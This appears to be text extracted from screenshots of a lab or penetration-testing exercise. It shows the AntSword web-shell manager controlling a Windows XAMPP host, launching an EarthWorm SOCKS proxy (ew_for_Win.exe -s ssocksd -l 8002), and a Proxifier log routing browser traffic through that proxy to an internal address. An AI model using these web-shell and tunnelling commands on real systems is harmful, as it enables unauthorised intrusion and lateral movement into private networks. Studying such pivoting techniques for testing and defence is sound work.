 中国蚁剑
AntSword 编辑 窗口 调试
192.168.10.162
192.168.10.162
(*) 基础信息
当前路径: C:/xampp/htdocs
磁盘列表: C:D:E:
系统信息: Windows NT OU-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
当前用户: ou
(*) 输入 ashelp 查看本地命令
C:\xampp\htdocs> cd ..
C:\xampp> cd ..
C:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 70B1-5926
C:\ 的目录
2016/12/31 14:11 56,949 ew_for
2009/07/14 11:20 <DIR> PerfLo
2019/10/19 09:12 <DIR> Progra
2020/05/30 22:05 <DIR> Progra
2020/05/26 15:57 <DIR> Users
2019/09/28 21:49 <DIR> Window
2019/11/19 19:24 <DIR> xampp
1 个文件 56,949 字节
6 个目录 29,049,802,752 可用
C:\> ew_for_Win.exe -s ssocksd -l 8002
C:\>
安全素材
10.0.0.2/2.html
不安全 10.0.0.2/2.html
aufeng win03 webservice
Proxifier
文件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
统计
工作时间: : 00:04:41
连接:
总计 : 10
处理中 : 8
挂起中 : 0
活动 : 8
失败 : 0
流量:
已接收 : 199963 (195 KB)
已发送 : 19503 (19.0 KB)
[05.30 23:47:06] chrome.exe *64 - suggestion.baidu.com:443 打开通过代理 192.168.10.162:8002 SOCKS5